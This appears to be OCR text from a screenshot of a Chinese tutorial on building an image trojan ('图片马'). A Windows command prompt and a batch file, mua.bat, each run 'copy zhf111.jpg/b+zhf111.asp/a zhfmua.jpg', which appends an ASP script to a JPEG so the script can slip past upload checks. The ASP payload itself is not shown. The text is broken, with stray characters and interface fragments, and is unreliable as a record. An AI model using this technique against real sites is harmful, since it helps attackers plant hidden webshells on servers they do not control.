 图片马
搜索"图片
问
ive - JJXY
盘
象
mua.bat
zhf111.asp
zhf111.jpg
zhfmua.jpg
合成的图片马
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.657]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\lateral\Desktop\图片马>copy zhf111.jpg/b+zhf111.asp/a zhfmua.jpg
zhf111.jpg
zhf111.asp
已复制 1 个文件。
C:\Users\lateral\Desktop\图片马>
mua.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
copy zhf111.jpg/b+zhf111.asp/a zhfmua.jpg
(C:)
(D:)
(E:)
og (
测试 (
截图(Ctrl + 3)